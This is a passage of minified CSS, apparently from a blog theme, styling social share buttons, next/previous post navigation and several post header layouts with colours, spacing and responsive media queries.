a,.post-share.style-9 .social-item.facebook a{color:#2d5f9a}.post-share.style-10 .social-item.facebook .icon,.post-share.style-11 .social-item.facebook .icon{background-color:#2d5f9a;border-color:#2d5f9a}.post-share.style-10 .social-item.facebook a:hover,.post-share.style-11 .social-item.facebook a:hover,.post-share.style-9 .social-item.facebook a:hover{color:#1b4a82}.post-share.style-10 .social-item.facebook a:hover .icon,.post-share.style-11 .social-item.facebook a:hover .icon{background-color:#1b4a82;border-color:#1b4a82}.post-share.style-10 .social-item.twitter a,.post-share.style-11 .social-item.twitter a,.post-share.style-9 .social-item.twitter a{color:#53c7ff}.post-share.style-10 .social-item.twitter .icon,.post-share.style-11 .social-item.twitter .icon{background-color:#53c7ff;border-color:#53c7ff}.post-share.style-10 .social-item.twitter a:hover,.post-share.style-11 .social-item.twitter a:hover,.post-share.style-9 .social-item.twitter a:hover{color:#369ed0}.post-share.style-10 .social-item.google_plus a,.post-share.style-11 .social-item.google_plus a,.post-share.style-9 .social-item.google_plus a{color:#d93b2b}.post-share.style-10 .social-item.google_plus .icon,.post-share.style-11 .social-item.google_plus .icon{background-color:#d93b2b;border-color:#d93b2b}.post-share.style-10 .social-item.google_plus a:hover,.post-share.style-11 .social-item.google_plus a:hover,.post-share.style-9 .social-item.google_plus a:hover{color:#b7291a}.post-share.style-10 .social-item.pinterest a,.post-share.style-11 .social-item.pinterest a,.post-share.style-9 .social-item.pinterest a{color:#a41719}.post-share.style-10 .social-item.pinterest .icon,.post-share.style-11 .social-item.pinterest .icon{background-color:#a41719;border-color:#a41719}.post-share.style-10 .social-item.pinterest a:hover,.post-share.style-11 .social-item.pinterest a:hover,.post-share.style-9 .social-item.pinterest a:hover{color:#8c0a0c}.post-share.style-10 .social-item.linkedin a,.post-share.style-11 .social-item.linkedin a,.post-share.style-9 .social-item.linkedin a{color:#005182}.post-share.style-10 .social-item.linkedin .icon,.post-share.style-11 .social-item.linkedin .icon{background-color:#005182;border-color:#005182}.post-share.style-10 .social-item.linkedin a:hover,.post-share.style-11 .social-item.linkedin a:hover,.post-share.style-9 .social-item.linkedin a:hover{color:#003b5f}.post-share.style-10 .social-item.email a,.post-share.style-10 .social-item.print a,.post-share.style-11 .social-item.email a,.post-share.style-11 .social-item.print a,.post-share.style-9 .social-item.email a,.post-share.style-9 .social-item.print a{color:#444}.post-share.style-10 .social-item.email .icon,.post-share.style-10 .social-item.print .icon,.post-share.style-11 .social-item.email .icon,.post-share.style-11 .social-item.print .icon{background-color:#444;border-color:#444}.post-share.style-10 .social-item.email a:hover,.post-share.style-10 .social-item.print a:hover,.post-share.style-11 .social-item.email a:hover,.post-share.style-11 .social-item.print a:hover,.post-share.style-9 .social-item.email a:hover,.post-share.style-9 .social-item.print a:hover{color:#2f2f2f}.post-share.style-10 .social-item.tumblr a,.post-share.style-11 .social-item.tumblr a,.post-share.style-9 .social-item.tumblr a{color:#3e5a70}.post-share.style-10 .social-item.tumblr .icon,.post-share.style-11 .social-item.tumblr .icon{background-color:#3e5a70;border-color:#3e5a70}.post-share.style-10 .social-item.tumblr a:hover,.post-share.style-11 .social-item.tumblr a:hover,.post-share.style-9 .social-item.tumblr a:hover{color:#426283}.post-share.style-10 .social-item.telegram a,.post-share.style-11 .social-item.telegram a,.post-share.style-9 .social-item.telegram a{color:#179cde}.post-share.style-10 .social-item.telegram .icon,.post-share.style-11 .social-item.telegram .icon{background-color:#179cde;border-color:#179cde}.post-share.style-10 .social-item.telegram a:hover,.post-share.style-11 .social-item.telegram a:hover,.post-share.style-9 .social-item.telegram a:hover{color:#0f8dde}.post-share.style-10 .social-item.reddit a,.post-share.style-11 .social-item.reddit a,.post-share.style-9 .social-item.reddit a{color:#ff4500}.post-share.style-10 .social-item.reddit .icon,.post-share.style-11 .social-item.reddit .icon{background-color:#ff4500;border-color:#ff4500}.post-share.style-10 .social-item.reddit a:hover,.post-share.style-11 .social-item.reddit a:hover,.post-share.style-9 .social-item.reddit a:hover{color:#dc3c01}.post-share.style-10 .social-item.stumbleupon a,.post-share.style-11 .social-item.stumbleupon a,.post-share.style-9 .social-item.stumbleupon a{color:#ee4813}.post-share.style-10 .social-item.stumbleupon .icon,.post-share.style-11 .social-item.stumbleupon .icon{background-color:#ee4813;border-color:#ee4813}.post-share.style-10 .social-item.stumbleupon a:hover,.post-share.style-11 .social-item.stumbleupon a:hover,.post-share.style-9 .social-item.stumbleupon a:hover{color:#ce3d0f}.post-share.style-10 .social-item.vk a,.post-share.style-11 .social-item.vk a,.post-share.style-9 .social-item.vk a{color:#4c75a3}.post-share.style-10 .social-item.vk .icon,.post-share.style-11 .social-item.vk .icon{background-color:#4c75a3;border-color:#4c75a3}.post-share.style-10 .social-item.vk a:hover,.post-share.style-11 .social-item.vk a:hover,.post-share.style-9 .social-item.vk a:hover{color:#3e5f84}.post-share.style-10 .social-item.digg a,.post-share.style-11 .social-item.digg a,.post-share.style-9 .social-item.digg a{color:#000}.post-share.style-10 .social-item.digg .icon,.post-share.style-11 .social-item.digg .icon{background-color:#000;border-color:#000}.post-share.style-10 .social-item.bs-custom-link a,.post-share.style-11 .social-item.bs-custom-link a,.post-share.style-9 .social-item.bs-custom-link a{color:#000}.post-share.style-10 .social-item.bs-custom-link .icon,.post-share.style-11 .social-item.bs-custom-link .icon{background-color:#000;border-color:#000}.post-share.style-10 .social-item.ok-ru a,.post-share.style-11 .social-item.ok-ru a,.post-share.style-9 .social-item.ok-ru a{color:#ee8208}.post-share.style-10 .social-item.ok-ru .icon,.post-share.style-11 .social-item.ok-ru .icon{background-color:#ee8208;border-color:#ee8208}.post-share.style-10 .social-item.digg a:hover,.post-share.style-11 .social-item.digg a:hover,.post-share.style-9 .social-item.digg a:hover{color:#2f2f2f}.post-share.style-10 .social-item.bs-custom-link a:hover,.post-share.style-11 .social-item.bs-custom-link a:hover,.post-share.style-9 .social-item.bs-custom-link a:hover{color:#2f2f2f}.post-share.style-10 .social-item.whatsapp a,.post-share.style-11 .social-item.whatsapp a,.post-share.style-9 .social-item.whatsapp a{color:#00e676}.post-share.style-10 .social-item.whatsapp .icon,.post-share.style-11 .social-item.whatsapp .icon{background-color:#00e676;border-color:#00e676}.post-share.style-10 .social-item.whatsapp a:hover,.post-share.style-11 .social-item.whatsapp a:hover,.post-share.style-9 .social-item.whatsapp a:hover{color:#00c462}.post-share.style-10 .social-item.line a,.post-share.style-11 .social-item.line a,.post-share.style-9 .social-item.line a{color:#00b900}.post-share.style-10 .social-item.line .icon,.post-share.style-11 .social-item.line .icon{background-color:#00b900;border-color:#00b900}.post-share.style-10 .social-item.line a:hover,.post-share.style-11 .social-item.line a:hover,.post-share.style-9 .social-item.line a:hover{color:#009a00}.post-share.style-10 .social-item.print a,.post-share.style-11 .social-item.print a,.post-share.style-9 .social-item.print a{color:#444}.post-share.style-10 .social-item.viber a .icon,.post-share.style-11 .social-item.viber a .icon{background-color:#5d54a4!important;border-color:#5d54a4!important}.post-share.style-10 .social-item.viber:hover a .icon,.post-share.style-11 .social-item.viber:hover a .icon{background-color:#494589!important;border-color:#494589!important}.post-share.style-10 .social-item.viber .icon,.post-share.style-11 .social-item.viber .icon{font-size:18px}.post-share.style-10 .social-item.bbm a,.post-share.style-11 .social-item.bbm a,.post-share.style-9 .social-item.bbm a{color:#1f1f1f}.post-share.style-10 .social-item.bbm .icon,.post-share.style-11 .social-item.bbm .icon{background-color:#1f1f1f;border-color:#1f1f1f}.post-share.style-10 .social-item.bbm a:hover,.post-share.style-11 .social-item.bbm a:hover,.post-share.style-9 .social-item.bbm a:hover{color:#3c3c3c}.post-share.style-12 .post-share-btn,.post-share.style-12 a,.post-share.style-12 span,.post-share.style-13 .post-share-btn,.post-share.style-13 a,.post-share.style-13 span,.style-23.entry-terms .terms-label,.style-23.entry-terms a,.style-24.entry-terms .terms-label,.style-24.entry-terms a,.style-25.entry-terms .terms-label,.style-25.entry-terms a,.style-26.entry-terms .terms-label,.style-26.entry-terms a{border-radius:0!important}.post-share.style-13 .post-share-btn,.post-share.style-13 .social-item a{padding:0 10px;min-width:44px;min-height:44px;line-height:44px!important}.post-share.style-13 .post-share-btn>*,.post-share.style-13 .social-item .item-title,.post-share.style-13 .social-item i{line-height:44px!important}.post-share.style-13 .social-item .icon i{font-size:22px}.post-share.style-13 .social-item .item-title{font-size:19px}.post-share.style-13 .bs-pretty-tabs-more,.post-share.style-13 .post-share-btn{min-height:42px;line-height:42px!important}.post-share.style-13 .bs-pretty-tabs-more i,.post-share.style-13 .post-share-btn>*{line-height:42px!important}.post-share .item-title{font-weight:400;padding:0}.post-share .item-title,.post-share .number{font-size:12px}.post-share .post-share-btn-group .item-title,.post-share .post-share-btn-group .number{padding:0}.post-share.style-1 .social-item.has-title a{padding:0 11px}.post-share.style-1 .post-share-btn-group .post-share-btn:first-child,.post-share.style-2 .post-share-btn-group .post-share-btn:first-child{border-radius:0 30px 30px 0}.post-share.style-1 .post-share-btn-group .post-share-btn:last-child,.post-share.style-2 .post-share-btn-group .post-share-btn:last-child{border-radius:30px 0 0 30px}.post-share.style-1 .post-share-btn-group .post-share-btn:last-child:first-child,.post-share.style-2 .post-share-btn-group .post-share-btn:last-child:first-child{border-radius:30px}.post-share.style-1 .bs-pretty-tabs-more,.post-share.style-1 .share-handler,.post-share.style-1 .social-item a,.post-share.style-2 .bs-pretty-tabs-more,.post-share.style-2 .share-handler,.post-share.style-2 .social-item a{border-radius:30px}.post-share.style-1 .bs-pretty-tabs-more{min-width:30px;height:30px;line-height:30px}.post-share.style-2 .bs-pretty-tabs-more{min-width:38px;height:38px;line-height:38px}.post-share .bs-pretty-tabs-more{color:#afafaf}.post-share .bs-pretty-tabs-more:hover{color:#383838}.single-post-share.top-share.style-1{margin-bottom:7px}.single-post-share.bottom-share.style-1{margin-bottom:-8px}.single-post-share.top-share.style-2{margin-bottom:9px}.single-post-share.bottom-share.style-2{margin-bottom:-6px}.post-share.style-1 .share-handler,.post-share.style-2 .share-handler{padding:0 10px}.post-share.style-2 .post-share-btn .bf-icon{font-size:20px}.post-share.style-2 .item-title,.post-share.style-2 .number,.post-share.style-2 .text{font-size:14px}.post-share.style-2 .number{margin:0}.post-share.style-2 .bf-icon,.post-share.style-2 .item-title,.post-share.style-2 .number,.post-share.style-2 .text{line-height:38px!important;height:38px}.post-share.style-2 .item-title{margin-left:10px;margin-right:5px;font-weight:400}.post-share.style-2 .social-item a{padding:0 8px;min-width:38px;line-height:38px}.post-share.style-2 .social-item.has-count a,.post-share.style-2 .social-item.has-title a{padding:0 15px}.post-share.style-2 .social-item{margin:0 6px 6px 0}.post-share.style-2 .bs-pretty-tabs-more .bf-icon,.post-share.style-2 .post-share-btn-group .bf-icon{font-size:15px}.post-share.style-2 .social-item a .item-title+.number{margin-left:0}.single-post-share.top-share.style-3{margin-bottom:7px}.single-post-share.bottom-share.style-3{margin-bottom:-8px}.post-share.style-3 .bf-icon,.post-share.style-3 .item-title,.post-share.style-3 .number,.post-share.style-3 .text{line-height:32px!important}.post-share.style-3 .post-share-btn,.post-share.style-3 .social-item a{line-height:32px;height:32px;min-width:40px}.post-share.style-3 .post-share-btn{line-height:35px;height:35px;padding:0 8px}.post-share.style-3 .post-share-btn .bf-icon,.post-share.style-3 .post-share-btn .number,.post-share.style-3 .post-share-btn .text{line-height:34px!important}.post-share.style-3 .social-item a{padding:0 8px}.post-share.style-3 .social-item.has-count a,.post-share.style-3 .social-item.has-title a{padding:0 12px}.single-post-share.style-3 .social-item.line .bsfi-line{font-size:20px}.single-post-share.style-3 .social-item.viber .bsfi-viber{font-size:17px}.single-post-share .social-item{margin-bottom:8px}.single-post-share.top-share.style-4{margin-bottom:7px}.single-post-share.bottom-share.style-4{margin-bottom:-8px}.post-share.style-4 .share-handler.post-share-btn{padding:0 8px 0 5px}.post-share.style-4 .social-item a{padding:0}.post-share.style-4 .social-item .number{padding-right:10px;margin-left:10px}.post-share.style-4 .social-item .item-title{padding-right:9px;margin-left:8px}.post-share.style-4 .social-item .item-title+.number{margin-left:-2px}.post-share.style-4 .social-item .bf-icon{display:inline-block;height:100%;background:rgba(0,0,0,.25);padding:0 6px;min-width:30px}.post-share.style-4 .social-item .icon:last-child:first-child .bf-icon{background:0 0}.post-share.style-4 .share-handler .text{margin-left:2px;font-size:13px}.post-share.style-4 .bs-pretty-tabs-more.post-share-btn{height:30px}.single-post-share.top-share.style-5{margin-bottom:9px}.single-post-share.bottom-share.style-5{margin-bottom:-6px}.post-share.style-5 .post-share-btn,.post-share.style-5 .social-item a{padding:0 10px;min-width:44px}.post-share.style-5 .social-item.has-count a,.post-share.style-5 .social-item.has-title a{padding:0 12px}.post-share.style-5 .social-item a .item-title,.post-share.style-5 .social-item a .number{margin:0 5px 0 10px;line-height:44px}.post-share.style-5 .social-item a .item-title+.number{margin:0 0 0 2px}.post-share.style-5 .share-handler .text{font-size:16px}.post-share.style-5 .post-share-btn-group .bf-icon,.post-share.style-5 .post-share-btn-group .number{font-size:15px!important}.single-post-share.top-share.style-6,.single-post-share.top-share.style-7{margin-bottom:10px}.single-post-share.bottom-share.style-6,.single-post-share.bottom-share.style-7{margin-bottom:-5px}.post-share.style-6 .social-item,.post-share.style-7 .social-item{text-align:center;margin:0 10px 12px 0}.post-share.style-6 .social-item a,.post-share.style-7 .social-item a{padding:0 12px 0;line-height:32px;height:61px;min-width:76px}.post-share.style-6 .post-share-btn .bf-icon,.post-share.style-6 .post-share-btn .item-title,.post-share.style-6 .post-share-btn .number,.post-share.style-6 .social-item .item-title,.post-share.style-6 .social-item .number,.post-share.style-7 .post-share-btn .bf-icon,.post-share.style-7 .post-share-btn .item-title,.post-share.style-7 .post-share-btn .number,.post-share.style-7 .social-item .item-title,.post-share.style-7 .social-item .number{line-height:20px;margin:0 3px;font-size:13px}.post-share.style-6 .post-share-btn .bf-icon,.post-share.style-7 .post-share-btn .bf-icon{line-height:26px;margin-top:7px}.post-share.style-6 .post-share-btn.bs-pretty-tabs-more .bf-icon,.post-share.style-7 .post-share-btn.bs-pretty-tabs-more .bf-icon{margin:0}.post-share.style-6 .social-item .bf-icon,.post-share.style-7 .social-item .bf-icon{font-size:20px;display:block;line-height:32px;margin-top:6px}.post-share.style-6 .social-item .icon:first-child:last-child .bf-icon,.post-share.style-7 .social-item .icon:first-child:last-child .bf-icon{line-height:64px;margin:0}.post-share.style-6 .share-handler .bf-icon,.post-share.style-7 .share-handler .bf-icon{font-size:20px;line-height:28px;margin-top:6px}.post-share.style-6 .share-handler .number,.post-share.style-7 .share-handler .number{line-height:26px;font-size:15px}.post-share.style-6 .bs-pretty-tabs-more,.post-share.style-7 .bs-pretty-tabs-more{margin-top:18px;min-width:28px}.post-share.style-6 .share-handler,.post-share.style-7 .share-handler{text-align:center;padding:0 14px;margin:0 15px 11px 0;min-width:84px;height:64px}.post-share.style-6 .share-handler .text,.post-share.style-7 .share-handler .text{font-weight:700;line-height:20px}.post-share.style-6 .post-share-btn-group .post-share-btn,.post-share.style-7 .post-share-btn-group .post-share-btn{padding:0 16px;text-align:center;height:64px}.post-share.style-7 .social-item a{border-radius:0}.post-share.style-7 .social-item.first a{border-radius:3px 0 0 3px}.post-share.style-7 .social-item.last a,.post-share.style-7 .social-item:last-child a{border-radius:0 3px 3px 0}.post-share.style-7 .social-item{margin:0 0 12px 0}.post-share.style-7 .bs-pretty-tabs-container{margin-left:10px}.single-post-share.top-share.style-8{margin-bottom:9px}.single-post-share.bottom-share.style-8{margin-bottom:-6px}.post-share.style-8 .social-item .bf-icon{background:rgba(0,0,0,.25);border-radius:90px;margin-top:8px;line-height:30px!important;font-size:16px;width:30px;height:30px}.post-share.style-8 .social-item a{padding:0 10px;line-height:45px;min-width:56px}.post-share.style-8 .share-handler .text,.post-share.style-8 .social-item a .item-title,.post-share.style-8 .social-item a .number{margin:0 6px 0;font-size:14px;padding-right:0;line-height:45px}.post-share.style-8 .social-item .item-title+.number{margin:0 2px 0 -2px}.post-share.style-8 .share-handler .text{padding-left:3px;margin:0;line-height:44px;display:inline-block;vertical-align:top}.post-share.style-8 .social-item .number{text-indent:2px}.post-share.style-8 .post-share-btn{padding:0 10px}.post-share.style-8 .share-handler{padding-left:10px;padding-right:10px;margin-right:12px;height:45px}.post-share.style-8 .number{font-size:14px}.post-share.style-8 .bs-pretty-tabs-more .bf-icon{line-height:30px;font-size:16px!important}.post-share.style-9 .social-item.has-count a,.post-share.style-9 .social-item.has-title a{padding:0 10px}.post-share.style-9 .social-item a{padding:0 5px}.post-share.style-9 .social-item .number{margin-left:5px!important}.post-share.style-9 .share-handler{margin-right:12px;border-radius:3px}.post-share.style-9 .social-item a .bf-icon,.post-share.style-9 .social-item a .item-title,.post-share.style-9 .social-item a .number{color:inherit!important}.post-share.style-9 .bs-pretty-tabs-more.post-share-btn{padding:0 6px;width:32px;line-height:32px;height:32px;border-radius:3px}.post-share.style-9 .social-item a .item-title,.post-share.style-9 .social-item a .number{margin-left:8px}.single-post-share.top-share.style-10,.single-post-share.top-share.style-11{margin-bottom:7px}.single-post-share.bottom-share.style-10,.single-post-share.bottom-share.style-11{margin-bottom:-8px}.post-share.style-10 .social-item a,.post-share.style-11 .social-item a{padding:0!important;height:32px}.post-share.style-10 .social-item .icon,.post-share.style-10 .social-item a>span,.post-share.style-11 .social-item .icon,.post-share.style-11 .social-item a>span{display:inline-block;border:1px solid #e2e2e2;border-left-width:0;margin:0!important;padding:0 8px;text-align:center}.post-share.style-10 .social-item{border:none;padding:0!important}.post-share.style-10 .social-item .icon,.post-share.style-11 .social-item .icon{color:#fff;display:inline-block;border-color:transparent;position:relative;height:inherit;min-width:32px}.post-share.style-10 .social-item .icon:after,.post-share.style-10 .social-item .icon:before{width:0;height:50%;border:7px solid transparent;border-top-width:0;border-right:7px solid #fff;content:' ';position:absolute;top:0;right:-1px;box-shadow:7px -15px 0 #e2e2e2;display:none}.post-share.style-10 .social-item .icon:before{bottom:0;top:auto;border-top-width:7px;border-bottom-width:0;border-right:7px solid #fff;box-shadow:7px 15px 0 #e2e2e2}.post-share.style-10 .social-item.has-count .icon:after,.post-share.style-10 .social-item.has-count .icon:before,.post-share.style-10 .social-item.has-title .icon:after,.post-share.style-10 .social-item.has-title .icon:before{display:inline-block}.post-share.style-10 .social-item.has-count .icon,.post-share.style-10 .social-item.has-title .icon{padding:0 16px 0 11px;min-width:33px}.post-share.style-10 .social-item .item-title,.post-share.style-10 .social-item .number{height:32px}.post-share.style-11 .social-item .item-title,.post-share.style-11 .social-item .number{background:#fff;margin:1px!important;height:30px;border-radius:0 3px 3px 0;color:inherit;border:none;line-height:30px;min-width:30px}.post-share.style-11 .social-item a .bf-icon{line-height:30px}.post-share.style-11 .social-item .icon,.post-share.style-11 .social-item a>span{padding:0 8px}.post-share.style-11 .post-share-btn{padding:0 6px}.post-share.style-11 .share-handler.post-share-btn{margin-right:14px}.post-share.style-11 .social-item.has-count.has-title .item-title{margin:1px -1px 0 0!important;border-radius:0!important}.post-share.style-11 .social-item.has-count.has-title .number{padding-left:0;margin-left:-4px!important}.next-prev-post{padding:25px 0 0;margin:30px 0 0;position:relative;border-top:1px solid #e8e8e8}.bs-newsletter-pack+.next-prev-post,.post-author+.next-prev-post{border-top:none;padding:0 20px}.next-prev-post .prev-post{width:50%;float:left;padding-right:15px;text-align:left}.next-prev-post .prev-post .pre-title .fa{margin-right:10px}.next-prev-post .next-post{width:50%;float:right;padding-left:15px;text-align:right}.next-prev-post .next-post .pre-title .fa{margin-left:10px}.next-prev-post .pre-title{text-transform:uppercase;font-size:13px;color:#8a8a8a;margin-bottom:6px}.next-prev-post .title{font-size:15px;margin:0;line-height:1.4}.post-tp-1-header .post-meta-wrap{margin:15px 0 20px;padding:0}.post-tp-1-header .post-meta-wrap .post-meta{padding:0}.post-tp-1-header .post-meta-wrap .term-badges+.post-meta .post-author-a:last-child .post-author:after{display:none}.post-tp-1-header .term-badges{float:right;margin:0;display:inline;line-height:18px}.post-tp-1-header .term-badges:first-child:last-child{float:none}.post-tp-1-header .term-badges a{background:#444;padding:0 6px;display:inline-block;line-height:18px;font-size:10px;color:#fff;margin:0 0 0 4px}.post-tp-1-header .term-badges .term-badge:first-child a{margin:0}.post-tp-1-header .single-post-title{margin:0 0 15px}.post-tp-1-header .single-post-title+.post-subtitle{margin-top:-5px}.post-tp-1-header .single-post-excerpt{margin-top:-8px;padding-bottom:10px}.post-tp-1-header .post-subtitle+.single-post-excerpt{padding:10px 0;margin:0}.post-tp-1-header .single-post-excerpt+.post-meta-wrap{margin-top:2px}@media only screen and (max-width:420px){.post-tp-1-header .term-badges{float:none;margin-bottom:10px;display:block}.post-tp-1-header .post-meta-wrap{margin:10px 0 12px;padding:0}}.post-tp-2-header{position:relative;margin:0 0 25px}.post-tp-2-header.wfi{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#565656}.post-tp-2-header.wfi:before{background:rgba(0,0,0,.35);content:'';position:absolute;left:0;right:0;bottom:0;top:0}.post-tp-2-header .post-header-inner{padding:30px 0 0;position:relative}.post-tp-2-header.wfi .post-header-inner{padding:30px 30px;height:560px;overflow:hidden}.post-tp-2-header.wfi .post-header-title{position:absolute;bottom:30px;left:0;right:0}.post-tp-2-header.nfi .post-header-title{margin-top:20px}.post-tp-2-header.wfi .single-post-title{color:#fff}.post-tp-2-header.nfi .single-post-title{margin:10px 0}.post-tp-2-header .single-post-title+.post-subtitle{margin:0 0 15px}.post-tp-2-header.wfi .single-post-title+.post-subtitle{color:#fff}.post-tp-2-header .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;margin-bottom:10px}.post-tp-2-header.wfi .post-meta,.post-tp-2-header.wfi .post-meta .post-author-a:hover,.post-tp-2-header.wfi .post-meta .views,.post-tp-2-header.wfi .post-meta a,.post-tp-2-header.wfi .post-meta a:hover,.post-tp-2-header.wfi .post-meta b{color:#fff!important}.post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a,.post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a:hover,.post-tp-2-header.wfi .post-meta.single-post-meta .time{color:rgba(255,255,255,.55)!important}.post-tp-2-header.wfi .post-meta.single-post-meta>a+span:before,.post-tp-2-header.wfi .post-meta.single-post-meta>span+a:before,.post-tp-2-header.wfi .post-meta.single-post-meta>span+span:before{background:rgba(255,255,255,.43)}.post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar{box-shadow:0 2px 1px rgba(0,0,0,.13)}.post-tp-2-header .image-credit{position:absolute;right:10px;bottom:10px;font-size:9px}.post-tp-2-header.wfi .image-credit{color:rgba(255,255,255,.7)}.post-tp-2-header.wfi .image-credit:hover{color:#fff}.post-template-2 .post-embed{margin-bottom:20px}.post-tp-2-header .bf-breadcrumb{position:absolute;left:0;top:15px}.post-tp-2-header .single-post-excerpt{padding-bottom:12px}.post-tp-2-header.wfi .single-post-excerpt{color:#fff}.post-tp-2-header .post-subtitle+.single-post-excerpt{margin-top:-5px}.post-tp-2-header.nfi .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end{display:none}@media only screen and (max-width:1080px){.post-tp-2-header.wfi .post-header-inner{height:450px}}@media only screen and (max-width:680px){.post-tp-2-header.wfi .post-header-inner{height:420px}}.post-tp-3-header{position:relative;margin-bottom:25px}.post-tp-3-header.wfi{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#565656}.post-tp-3-header.wfi:before{background:rgba(0,0,0,.35);content:'';position:absolute;left:0;right:0;bottom:0;top:0}.post-tp-3-header.wfi .post-header-inner{padding:30px 30px;height:560px;position:relative;overflow:hidden}.post-tp-3-header.wfi .post-header-title{position:absolute;bottom:30px;left:30px;right:30px}.post-tp-3-header.wfi .single-post-title{color:#fff}.post-tp-3-header.nfi .single-post-title{margin:10px 0 12px}.post-tp-3-header .single-post-title+.post-subtitle{margin:0 0 15px}.post-tp-3-header.wfi .single-post-title+.post-subtitle{color:#fff}.post-tp-3-header .term-badges.floated{position:relative;top:auto;left:auto;right:auto;bottom:auto;margin-bottom:10px}.post-tp-3-header.wfi .post-meta,.post-tp-3-header.wfi .post-meta .post-author-a:hover,.post-tp-3-header.wfi .post-meta .views,.post-tp-3-header.wfi .post-meta a,.post-tp-3-header.wfi .post-meta a:hover,.post-tp-3-header.wfi .post-meta b{color:#fff!important}.post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a,.post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a:hover,.post-tp-3-header.wfi .post-meta.single-post-meta .time{color:rgba(255,255,255,.55)!important}.post-tp-3-header.wfi .post-meta.single-post-meta>a+span:before,.post-tp-3-header.wfi .post-meta.single-post-meta>span+a:before,.post-tp-3-header.wfi .post-meta.single-post-meta>span+span:before{background:rgba(255,255,255,.43)}.post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar{box-shadow:0 2px 1px rgba(0,0,0,.13)}.post-tp-3-header .image-credit{position:absolute;right:10px;bottom:10px;font-size:9px}.post-tp-3-header.wfi .image-credit{color:rgba(255,255,255,.7)}.post-tp-3-header.wfi .image-credit:hover{color:#fff}.post-template-3 .post-embed{margin-bottom:20px}.post-tp-3-header .single-post-excerpt{color:#fff;padding-bottom:12px}.post-tp-3-header .post-subtitle+.single-post-excerpt{margin-top:-5px}.post-tp-3-header.nfi .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end{display:none}@media only screen and (max-width:1080px){.post-tp-3-header.wfi .post-header-inner{height:450px}}@media only screen and (max-width:780px){.post-tp-3-header.wfi .post-header-inner{padding:20px}.post-tp-3-header.wfi .post-header-title{bottom:20px;left:20px;right:20px}.post-tp-3-header .image-credit{bottom:5px}.post-tp-3-header .bf-breadcrumb{margin-top:0}}@media only screen and (max-width:680px){.post-tp-3-header.wfi .post-header-inner{height:420px}}.post-tp-4-header{position:relative;margin:0 0 25px}.post-tp-4-header.wfi{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#565656}.post-tp-4-header.wfi:before{background:rgba(0,0,0,.25);content:'';position:absolute;top:0;left:0;right:0;bottom:0}.post-tp-4-header.nfi .post-header-inner{padding:18px 10px 10px;position:relative}.post-tp-4-header.wfi .post-header-inner{padding:18px 30px 30px;height:580px;position:relative;overflow:hidden}.post-tp-4-header.wfi .post-header-title{position:absolute;bottom:30px;left:0;right:0;text-shadow:0 3px 3px rgba(0,0,0,.39)}.post-tp-4-header.nfi .post-header-title{margin-top:60px;position:relative;opacity:1!important}.post-tp-4-header .single-post-title{text-align:center}.post-tp-4-header.wfi .single-post-title{color:#fff}.post-tp-4-header .single-post-title+.post-subtitle{margin:0 0 15px;text-align:center}.post-tp-4-header.wfi .single-post-title+.post-subtitle{color:#fff}.post-tp-4-header .term-badges.floated{position:absolute;top:30px;left:0;right:0;bottom:auto;text-align:center}.post-tp-4-header.wfi .term-badges.floated .term-badge a,.post-tp-4-header.wfi .term-badges.floated a{background:#fff!important;color:#444!important}.post-tp-4-header .post-meta a,.post-tp-4-header.wfi .post-meta,.post-tp-4-header.wfi .post-meta .post-author-a:hover,.post-tp-4-header.wfi .post-meta .views,.post-tp-4-header.wfi .post-meta a:hover,.post-tp-4-header.wfi .post-meta b{color:#fff!important}.post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a,.post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a:hover,.post-tp-4-header.wfi .post-meta.single-post-meta .time{color:rgba(255,255,255,.55)!important}.post-tp-4-header.wfi .post-meta.single-post-meta>a+span:before,.post-tp-4-header.wfi .post-meta.single-post-meta>span+a:before,.post-tp-4-header.wfi .post-meta.single-post-meta>span+span:before{background:rgba(255,255,255,.43)}.post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar{box-shadow:0 2px 1px rgba(0,0,0,.13)}.post-tp-4-header .post-meta{text-align:center}.post-tp-4-header .image-credit{position:absolute;right:0;bottom:0;color:#fff;font-size:10px;line-height:20px;background:rgba(0,0,0,.24);padding:0 8px}.post-tp-4-header .move-to-content{display:block;text-align:center;font-size:36px}.post-tp-4-header.wfi .move-to-content{color:#fff}.post-tp-4-header .move-to-content .fa{cursor:pointer}.post-template-4 .post-embed{margin-bottom:20px}.post-tp-4-header.show-cat-badges.show-breadcrumb .term-badges.floated{top:55px}.post-tp-4-header .single-post-excerpt{color:#fff;padding-bottom:12px;text-align:center;max-width:80%;margin-left:auto;margin-right:auto}.post-tp-4-header .post-subtitle+.single-post-excerpt{margin-top:-5px}.post-tp-4-header .bf-breadcrumb.bc-light-color .bf-breadcrumb-item.bf-breadcrumb-end{display:none}@media only screen and (max-width:1080px){.post-tp-4-header.wfi .post-header-inner{height:500px}}@media only screen and (max-width:680px){.post-tp-4-header.wfi .post-header-inner{height:430px}}.post-tp-5-header{position:relative;margin-bottom:25px}.post-tp-5-header.wfi{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#565656}.post-tp-5-header.wfi:before{background:rgba(0,0,0,.25);content:'';position:absolute;top:0;left:0;right:0;bottom:0}.post-tp-5-header.nfi .post-header-inner{padding-top:30px;position:relative;opacity:1!important;margin-top:5px}.post-tp-5-header.wfi .post-header-inner{padding:20px 30px 30px;height:580px;position:relative;overflow:hidden}.post-tp-5-header.wfi .post-header-title{position:absolute;bottom:30px;left:0;right:0;text-shadow:0 3px 3px rgba(0,0,0,.39)}.post-tp-5-header.nfi .post-header-title{opacity:1!important;position:relative}.post-tp-5-header .single-post-title{text-align:center;padding:0 